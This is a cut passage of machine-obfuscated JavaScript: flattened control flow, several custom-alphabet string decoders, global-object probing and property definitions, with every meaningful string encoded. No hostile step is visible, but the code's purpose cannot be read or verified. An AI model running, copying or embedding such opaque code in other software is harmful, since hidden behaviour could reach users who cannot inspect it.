-0x68:case-0x14:fE9zFVq([iUFzwj.V3OfR_U.WLDgdTi,iUFzwj.V3OfR_U.qV9eFy]=[0x15,0xba],V3OfR_U.xVKmxSJ=\"9kVCBbEjnclYFIMRG/f`5_:O&XSd%0r#}tmv3{Lw!u\\\"@y[QD74]~x2)=qWT|aApJi?>g1z^Z*s6+;KhN.,8(PHUe$<o\",V3OfR_U.URkaDwp=\"\"+(NlhqBu||\"\"),V3OfR_U.YiF4Dgb=V3OfR_U.URkaDwp.length,iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0x114,dZ3AdnV+=-0xc2,KmapNOF+=-0x17);break;case 0x43:fE9zFVq(V7bw_W.push((TRjuO_|dWhHHK<<azT7ER)&i64Z2V[0x3]),iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,KmapNOF+=0x14);break;case k2DNEu2-0x11:fE9zFVq([iUFzwj.V3OfR_U.WLDgdTi,iUFzwj.V3OfR_U.qV9eFy]=[-0x68,0xa7],V7bw_W.push((TRjuO_|dWhHHK<<azT7ER)&i64Z2V[0x3]),iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0xb6,dZ3AdnV+=-0xf5,KmapNOF+=0xb6);break;case KmapNOF!=-0xa&&KmapNOF- -0x4d:default:return WRV2Rn=!0x0,ScULRuM(V7bw_W)}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x80,0xe8,-0x50).next().value);if(WRV2Rn){return k2DNEu2}}function KmapNOF(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=dZ3AdnV(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x1]]=Object,NlhqBu[i64Z2V[0x13]][eZPh_8J(0x5a)](\"\"[eZPh_8J(i64Z2V[0x14])][KmapNOF(0x5c)+KmapNOF(0x5d)][KmapNOF(i64Z2V[0x2b])]))}catch(iUFzwj){}bBURrH:for(NlhqBu[i64Z2V[0x1a]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1a]]<NlhqBu[i64Z2V[0x1b]][k2DNEu2(i64Z2V[0x1d])];NlhqBu[i64Z2V[0x1a]]++)try{NlhqBu[i64Z2V[0x1]]=NlhqBu[i64Z2V[0x1b]][NlhqBu[i64Z2V[0x1a]]]();for(NlhqBu[i64Z2V[0x1c]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1c]]<NlhqBu[i64Z2V[0x13]][k2DNEu2(i64Z2V[0x1d])];NlhqBu[i64Z2V[0x1c]]++){Quf6CQn(sKw9Lp);function sKw9Lp(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x20]]=\"pEGcAtnXehHloUmSLQRN85(d@T/bWaDVkYKPIOBMqgZjJFifrsC>;w0v.1#y%_\\\"2+^}*,x?`|u4[=:])z!6&3~$9<{7\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x5]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x23]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x1e]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x1f]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x1f]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x1f]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x20]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x1f]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x1e]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x1e]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x1e]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[-i64Z2V[0x1e]]<<NlhqBu[i64Z2V[0x23]],NlhqBu[i64Z2V[0x23]]+=(NlhqBu[-i64Z2V[0x1e]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0x23]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0x23]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x1e]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x1e]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[-i64Z2V[0x1e]]<<NlhqBu[i64Z2V[0x23]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function Ot1hvvo(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=sKw9Lp(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(typeof NlhqBu[i64Z2V[0x1]][NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x1c]]]]===k2DNEu2(0x60)+Ot1hvvo(i64Z2V[0x1b]))continue bBURrH}return NlhqBu[i64Z2V[0x1]]}catch(iUFzwj){}return NlhqBu[i64Z2V[0x1]]||this}function rdtsVi6(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],Quf6CQn(WRV2Rn));function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x1]]=\"%LEtq*F$5QuNiDrA+RM@>Z{mU]`[2.T4(v=K?owg|~;j#)IWa7G8_BJ/6hYp1&Hfn^k\\\"lc!,39bXCxOy0VsSdP<}:ez\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x5]].length,NlhqBu[i64Z2V[0x1c]]=[],NlhqBu[i64Z2V[0x9]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x26]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x25]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x24]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x25]]<i64Z2V[0x0]){NlhqBu[i64Z2V[0x25]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[i64Z2V[0x25]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x9]]|=NlhqBu[i64Z2V[0x25]]<<NlhqBu[i64Z2V[0x26]],NlhqBu[i64Z2V[0x26]]+=(NlhqBu[i64Z2V[0x25]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x1c]].push(NlhqBu[i64Z2V[0x9]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x9]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0x26]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0x26]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x25]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x25]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x1c]].push((NlhqBu[i64Z2V[0x9]]|NlhqBu[i64Z2V[0x25]]<<NlhqBu[i64Z2V[0x26]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x1c]])}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}switch(NlhqBu[i64Z2V[0x0]]){case k2DNEu2(0x62):return Ot1hvvo[k2DNEu2(0x63)];case k2DNEu2(0x64):return Ot1hvvo[k2DNEu2(i64Z2V[0x4c])];case k2DNEu2(0x66):return Ot1hvvo[k2DNEu2(0x67)];case k2DNEu2(i64Z2V[0x4a]):return Ot1hvvo[k2DNEu2(i64Z2V[0x3e])];case k2DNEu2(0x6a):return Ot1hvvo[k2DNEu2(0x6b)];case k2DNEu2(i64Z2V[0x8]):return Ot1hvvo[k2DNEu2(0x6d)];case k2DNEu2(i64Z2V[0x4e]):return Ot1hvvo[k2DNEu2(0x6f)];case k2DNEu2(0x70):return Ot1hvvo[k2DNEu2(0x71)];case k2DNEu2(0x72)+\"z\":return Ot1hvvo[k2DNEu2(0x73)];case k2DNEu2(i64Z2V[0x49])+i64Z2V[0x7]:return Ot1hvvo[k2DNEu2(0x75)];case k2DNEu2(0x76):return Ot1hvvo[k2DNEu2(0x77)];case k2DNEu2(0x78):return Ot1hvvo[k2DNEu2(0x79)];case k2DNEu2(0x7a):return Ot1hvvo[k2DNEu2(0x7b)];case k2DNEu2(0x7c):return Ot1hvvo[k2DNEu2(0x7d)];case k2DNEu2(0x7e)+i64Z2V[0x4b]:return Ot1hvvo[k2DNEu2(i64Z2V[0x27])];case k2DNEu2(i64Z2V[0x28]):return Ot1hvvo[k2DNEu2(0x81)];case k2DNEu2(0x82):return Ot1hvvo[k2DNEu2(0x83)];case k2DNEu2(0x84):return Ot1hvvo[k2DNEu2(0x85)];case k2DNEu2(0x86):return Ot1hvvo[k2DNEu2(0x87)];case k2DNEu2(0x88)+i64Z2V[0x3a]:return Ot1hvvo[k2DNEu2(i64Z2V[0x4d])];case k2DNEu2(0x8a):return Ot1hvvo[k2DNEu2(i64Z2V[0x44])];case k2DNEu2(0x8c):return Ot1hvvo[k2DNEu2(i64Z2V[0x43])];case k2DNEu2(0x8e):return Ot1hvvo[k2DNEu2(0x8f)];case k2DNEu2(0x90):return Ot1hvvo[k2DNEu2(0x91)+i64Z2V[0x2d]];case k2DNEu2(i64Z2V[0x1f]):return Ot1hvvo[k2DNEu2(0x93)];case k2DNEu2(0x94):return Ot1hvvo[k2DNEu2(0x95)];case k2DNEu2(0x96):return Ot1hvvo[k2DNEu2(0x97)];case k2DNEu2(0x98):return Ot1hvvo[k2DNEu2(i64Z2V[0x48])];case k2DNEu2(0x9a)+i64Z2V[0x36]:return Ot1hvvo[k2DNEu2(0x9b)+\"nt\"];case k2DNEu2(0x9c):return Ot1hvvo[k2DNEu2(0x9d)];case k2DNEu2(0x9e)+\"7\":return Ot1hvvo[k2DNEu2(0x9f)];case k2DNEu2(0xa0):return Ot1hvvo[k2DNEu2(0xa1)];case k2DNEu2(0xa2)+\"X\":return Ot1hvvo[k2DNEu2(0xa3)+\"8\"]}}function IpIOgJ(...DJv3YGu){DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x11];switch(DJv3YGu[i64Z2V[0x0]]){case eZPh_8J(0xa4):return DJv3YGu[i64Z2V[0x1]]*DJv3YGu[i64Z2V[0x13]]}}function C3EiKdQ(){}function P1UtPa(NlhqBu,WRV2Rn=i64Z2V[0x1]){Quf6CQn(dZ3AdnV);function k2DNEu2(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,DJv3YGu={SlR2yE:{}}){while(k2DNEu2+dZ3AdnV!==-0x3d)with(DJv3YGu.T8XclI||DJv3YGu)switch(k2DNEu2+dZ3AdnV){case 0x4b:default:case k2DNEu2!=0x20&&k2DNEu2!=-0x2a&&k2DNEu2- -0xa6:fE9zFVq([DJv3YGu.SlR2yE.GPPnp6,DJv3YGu.SlR2yE.cSgsqm_]=[-0xec,-0x7c],uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+0x18b]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=0x1a8);break;case k2DNEu2!=-0x188&&k2DNEu2!=-0x2a&&k2DNEu2- -0xa6:return WRV2Rn=!0x0,ScULRuM(uAn7SS);case 0xd8:case k2DNEu2-0xd0:case-0xee:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+-0xbf]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0xa2,dZ3AdnV+=0x176);break;case DJv3YGu.SlR2yE.GPPnp6+0xce:fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x4a,dZ3AdnV+=0x2b);break;case 0x92:case dZ3AdnV-0x2a:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[0x3]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=0x4a);break;case-0xbb:case dZ3AdnV!=-0xd0&&dZ3AdnV- -0xc2:case 0x9f:fE9zFVq(uAn7SS.push((y1oLHdy|ildnwf<<Qu2G1O)&i64Z2V[k2DNEu2+-0xbf]),DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0xa2,dZ3AdnV+=0x13f);break;case k2DNEu2-0x148:fE9zFVq(DJv3YGu.SlR2yE.y1oLHdy=i64Z2V[k2DNEu2+-0x70],DJv3YGu.SlR2yE.Qu2G1O=i64Z2V[0x0],DJv3YGu.SlR2yE.ildnwf=-i64Z2V[k2DNEu2+-0x6f]);for(DJv3YGu.SlR2yE.dhdsBb=i64Z2V[0x0];dhdsBb<sAiSAb;dhdsBb++){DJv3YGu.SlR2yE.uvkz5V=jSluArm.indexOf(cpIQfz9[dhdsBb]);if(uvkz5V===-i64Z2V[0x1])continue;if(ildnwf<i64Z2V[0x0]){ildnwf=uvkz5V}else{fE9zFVq(ildnwf+=uvkz5V*i64Z2V[0x14],y1oLHdy|=ildnwf<<Qu2G1O,Qu2G1O+=(ildnwf&i64Z2V[k2DNEu2+-0x5b])>i64Z2V[k2DNEu2+-0x5a]?i64Z2V[0x17]:i64Z2V[k2DNEu2+-0x58]);do{fE9zFVq(uAn7SS.push(y1oLHdy&i64Z2V[0x3]),y1oLHdy>>=i64Z2V[0x2],Qu2G1O-=i64Z2V[0x2])}while(Qu2G1O>i64Z2V[k2DNEu2+-0x61]);ildnwf=-i64Z2V[k2DNEu2+-0x6f]}}if(ildnwf>-i64Z2V[0x1]){fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x9a,dZ3AdnV+=0x1ee);break}else{fE9zFVq(DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x50,dZ3AdnV+=0x1ee);break}case 0xee:fE9zFVq([DJv3YGu.SlR2yE.GPPnp6,DJv3YGu.SlR2yE.cSgsqm_]=[-0x33,0x4f],SlR2yE.jSluArm=\"G=BZlUJCHpathkPMNRgVrTLWfeFcIjAoEbDOQqSnysx0Xw,i:_<?Y|K$mz.d[`5u+v@3672/>!(^%&})94]#8\\\"{~1*;\",SlR2yE.cpIQfz9=\"\"+(NlhqBu||\"\"),SlR2yE.sAiSAb=SlR2yE.cpIQfz9.length,SlR2yE.uAn7SS=[],DJv3YGu.T8XclI=DJv3YGu.SlR2yE,k2DNEu2+=-0x174,dZ3AdnV+=-0x52);break;case dZ3AdnV-0x117:case-0xa5:return WRV2Rn=!0x0,ScULRuM(uAn7SS)}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(0x1e4,-0xf6).next().value);if(WRV2Rn){return k2DNEu2}}function dZ3AdnV(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=k2DNEu2(NZp74X[NlhqBu[i64Z2V[0x0]]])}return DJv3YGu[NlhqBu[i64Z2V[0x0]]]}rdtsVi6(dZ3AdnV(0xa5))[dZ3AdnV(0xa6)+dZ3AdnV(0xa7)+\"ty\"](NlhqBu,dZ3AdnV(0xa8),{[dZ3AdnV(0xa9)]:WRV2Rn,[dZ3AdnV(i64Z2V[0x20])]:i64Z2V[0x29]});return NlhqBu}function fE9zFVq(){fE9zFVq=function(){}}return function(){var NlhqBu,WRV2Rn;Quf6CQn(x1LhzM);function k2DNEu2(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF={XAkTlY6:{}}){while(k2DNEu2+dZ3AdnV!==-0x7b)with(KmapNOF.gTf276g||KmapNOF)switch(k2DNEu2+dZ3AdnV){case-0xef:case KmapNOF.XAkTlY6.tsv_41+-0x111:case 0xaf:return WRV2Rn=!0x0,ScULRuM(LrUQKv);case 0x54:case-0xf2:default:fE9zFVq(KmapNOF.XAkTlY6.ufS5sKj=SSpDEHI.length,KmapNOF.XAkTlY6.LrUQKv=[],KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x65);break;case 0x49:case KmapNOF.XAkTlY6.SdMP9T+0x6e:case-0x35:fE9zFVq(KmapNOF.XAkTlY6.ACTXzn=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)],KmapNOF.XAkTlY6.jw5uh71=i64Z2V[k2DNEu2+-0xcd],KmapNOF.XAkTlY6.KHh6wI=-i64Z2V[0x1]);for(KmapNOF.XAkTlY6.MLqOzh=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)];MLqOzh<ufS5sKj;MLqOzh++){KmapNOF.XAkTlY6.av7ZdH=SyREESb.indexOf(SSpDEHI[MLqOzh]);if(av7ZdH===-i64Z2V[0x1])continue;if(KHh6wI<i64Z2V[0x0]){KHh6wI=av7ZdH}else{fE9zFVq(KHh6wI+=av7ZdH*i64Z2V[0x14],ACTXzn|=KHh6wI<<jw5uh71,jw5uh71+=(KHh6wI&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(LrUQKv.push(ACTXzn&i64Z2V[0x3]),ACTXzn>>=i64Z2V[k2DNEu2+-0xcb],jw5uh71-=i64Z2V[k2DNEu2+-0xcb])}while(jw5uh71>i64Z2V[k2DNEu2+-0xbe]);KHh6wI=-i64Z2V[0x1]}}if(KHh6wI>-i64Z2V[0x1]){fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x66);break}else{fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x1fb,dZ3AdnV+=0x175);break}case-0x6:case-0xaa:case KmapNOF.XAkTlY6.tsv_41+0x27:fE9zFVq(KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0xc5,dZ3AdnV+=0x13);break;case 0x65:case k2DNEu2!=-0x12e&&k2DNEu2- -0xb3:fE9zFVq([KmapNOF.XAkTlY6.tsv_41,KmapNOF.XAkTlY6.SdMP9T]=[0x44,-0x40],KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x1d7,dZ3AdnV+=-0x172);break;case 0xc2:case 0xb5:fE9zFVq([KmapNOF.XAkTlY6.tsv_41,KmapNOF.XAkTlY6.SdMP9T]=[0x99,-0x60],XAkTlY6.SyREESb=\"xDVAg#>H`raIF+n~$:L,)_1Kb?O9f@wQ|3!kJi]%&szT}Gv{B8uY[Mlce2(p=t7ZyXUjm0;\\\"*WhS^R6dC.PEo/4N5q<\",XAkTlY6.SSpDEHI=\"\"+(NlhqBu||\"\"),KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=0x205,dZ3AdnV+=-0x247);break;case k2DNEu2!=0xcd&&k2DNEu2!=0x132&&k2DNEu2-0xbf:fE9zFVq(LrUQKv.push((ACTXzn|KHh6wI<<jw5uh71)&i64Z2V[0x3]),KmapNOF.gTf276g=KmapNOF.XAkTlY6,k2DNEu2+=-0x261,dZ3AdnV+=0x175);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0xd3,0x188).next().value);if(WRV2Rn){return k2DNEu2}}function dZ3AdnV(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=k2DNEu2(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu=rdtsVi6(dZ3AdnV(0xab))[dZ3AdnV(0xac)](null),WRV2Rn=void 0x0);function KmapNOF(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={},sKw9Lp,Cjv9BLV,cxt2Ch_,eZPh_8J){if(!Cjv9BLV){Cjv9BLV=function(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=sKw9Lp(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}}if(!sKw9Lp){sKw9Lp=function(k2DNEu2){var dZ3AdnV,KmapNOF;function*iUFzwj(KmapNOF,iUFzwj,sKw9Lp,Cjv9BLV,cxt2Ch_={UTvuZc:{}}){while(KmapNOF+iUFzwj+sKw9Lp+Cjv9BLV!==-0x25)with(cxt2Ch_.CzT6QL||cxt2Ch_)switch(KmapNOF+iUFzwj+sKw9Lp+Cjv9BLV){case sKw9Lp-0x18:case-0x42:fE9zFVq(cxt2Ch_.UTvuZc.AIbjPwQ=i64Z2V[iUFzwj+0x57],cxt2Ch_.UTvuZc.PrnRL9=i64Z2V[0x0],cxt2Ch_.UTvuZc.olDWyhH=-i64Z2V[sKw9Lp+0xbc]);for(cxt2Ch_.UTvuZc.SW3AbF=i64Z2V[sKw9Lp+0xbb];SW3AbF<AtsaPAV;SW3AbF++){cxt2Ch_.UTvuZc.Q6aU9y=XY51Tuj.indexOf(g3YfwQ[SW3AbF]);if(Q6aU9y===-i64Z2V[iUFzwj+0x58])continue;if(olDWyhH<i64Z2V[0x0]){olDWyhH=Q6aU9y}else{fE9zFVq(olDWyhH+=Q6aU9y*i64Z2V[0x14],AIbjPwQ|=olDWyhH<<PrnRL9,PrnRL9+=(olDWyhH&i64Z2V[KmapNOF+-0x22])>i64Z2V[0x16]?i64Z2V[KmapNOF+-0x20]:i64Z2V[0x18]);do{fE9zFVq(xvkMyn.push(AIbjPwQ&i64Z2V[sKw9Lp+0xbe]),AIbjPwQ>>=i64Z2V[0x2],PrnRL9-=i64Z2V[KmapNOF+-0x35])}while(PrnRL9>i64Z2V[0xf]);olDWyhH=-i64Z2V[sKw9Lp+0xbc]}}if(olDWyhH>-i64Z2V[0x1]){fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=0xb6,iUFzwj+=0x3f);break}else{fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=0xb6,iUFzwj+=0x3f,sKw9Lp+=-0x86,Cjv9BLV+=-0x77);break}case-0xf2:case sKw9Lp- -0xdd:case-0x6b:fE9zFVq(xvkMyn.push((AIbjPwQ|olDWyhH<<PrnRL9)&i64Z2V[0x3]),cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,sKw9Lp+=-0x86,Cjv9BLV+=-0x77);break;case-0x90:fE9zFVq(cxt2Ch_.UTvuZc.AtsaPAV=g3YfwQ.length,cxt2Ch_.UTvuZc.xvkMyn=[],cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,iUFzwj+=0x1f,Cjv9BLV+=-0x62);break;case-0x76:default:fE9zFVq(cxt2Ch_.UTvuZc.tfsYJT=0x26,UTvuZc.XY51Tuj=\"VORkqG;dgmDSL8,vb(@Kn1W=!}Yr|7xi?~<M$Qt:+eE]`5%F6BoAlhz>0Jj#9NpU&P*{)H4\\\"ufCcIya[X32ZT_w/.^s\",UTvuZc.g3YfwQ=\"\"+(k2DNEu2||\"\"),cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x42,iUFzwj+=0x1d3,sKw9Lp+=-0x169,Cjv9BLV+=-0x42);break;case sKw9Lp- -0x206:fE9zFVq(cxt2Ch_.UTvuZc.tfsYJT=-0x67,cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x6d,iUFzwj+=-0x13f,sKw9Lp+=0xde,Cjv9BLV+=-0x72);break;case-0xe7:fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.dlDRpBS,KmapNOF+=0x14,iUFzwj+=0xda,Cjv9BLV+=-0x2c);break;case 0xe5:case iUFzwj- -0xc5:fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x6d,iUFzwj+=0x10f,sKw9Lp+=-0xb8,Cjv9BLV+=-0x1c);break;case iUFzwj-0xc3:return dZ3AdnV=!0x0,ScULRuM(xvkMyn)}}fE9zFVq(dZ3AdnV=void 0x0,KmapNOF=iUFzwj(0x79,-0x249,0xae,0xac).next().value);if(dZ3AdnV){return KmapNOF}}}fE9zFVq(cxt2Ch_=void 0x0,eZPh_8J={[Cjv9BLV(0xad)]:function(k2DNEu2,dZ3AdnV){if(!dZ3AdnV){dZ3AdnV=function(dZ3AdnV){if(typeof DJv3YGu[dZ3AdnV]===i64Z2V[0xa]){return DJv3YGu[dZ3AdnV]=k2DNEu2(NZp74X[dZ3AdnV])}return DJv3YGu[dZ3AdnV]}}if(!k2DNEu2){k2DNEu2=function(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[-i64Z2V[0x2e]]=\"&ONgZebAnT_yxacD~<}RG#7jm;(Qz%]f|`/:6dwB9oiL+ErYvCMpHJ2u$)sqS.IX8F0*UK^4l1W?=PVkh{[!3@>5\\\"t,\",k2DNEu2[i64Z2V[0x2a]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[i64Z2V[0x2c]]=k2DNEu2[i64Z2V[0x2a]].length,k2DNEu2[i64Z2V[0x2f]]=[],k2DNEu2[i64Z2V[0x9]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x1a]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x2b]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x2b]]<k2DNEu2[i64Z2V[0x2c]];k2DNEu2[i64Z2V[0x2b]]++){k2DNEu2[i64Z2V[0x2d]]=k2DNEu2[-i64Z2V[0x2e]].indexOf(k2DNEu2[i64Z2V[0x2a]][k2DNEu2[i64Z2V[0x2b]]]);if(k2DNEu2[i64Z2V[0x2d]]===-i64Z2V[0x1])continue;if(k2DNEu2[i64Z2V[0xf]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0xf]]=k2DNEu2[i64Z2V[0x2d]]}else{fE9zFVq(k2DNEu2[i64Z2V[0xf]]+=k2DNEu2[i64Z2V[0x2d]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x9]]|=k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]],k2DNEu2[i64Z2V[0x1a]]+=(k2DNEu2[i64Z2V[0xf]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[i64Z2V[0x2f]].push(k2DNEu2[i64Z2V[0x9]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x9]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0x1a]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0x1a]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0xf]]>-i64Z2V[0x1]){k2DNEu2[i64Z2V[0x2f]].push((k2DNEu2[i64Z2V[0x9]]|k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[i64Z2V[0x2f]])}}Quf6CQn(k2DNEu2);try{Quf6CQn(KmapNOF);function KmapNOF(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[-i64Z2V[0x31]]=\"eAoHgqTWbh4CaSx}=U1s^I`v:>ELdn[NpZKB+7wOPM3;6rX<Q]t_j!l%{RG~)@$9JYDFi/\\\"ku,#ycf?m|8z250*.(&V\",k2DNEu2[i64Z2V[0x5]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[-i64Z2V[0x30]]=k2DNEu2[i64Z2V[0x5]].length,k2DNEu2[-i64Z2V[0xc]]=[],k2DNEu2[i64Z2V[0x9]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x1a]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x2]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x2]]<k2DNEu2[-i64Z2V[0x30]];k2DNEu2[i64Z2V[0x2]]++){k2DNEu2[i64Z2V[0x32]]=k2DNEu2[-i64Z2V[0x31]].indexOf(k2DNEu2[i64Z2V[0x5]][k2DNEu2[i64Z2V[0x2]]]);if(k2DNEu2[i64Z2V[0x32]]===-i64Z2V[0x1])continue;if(k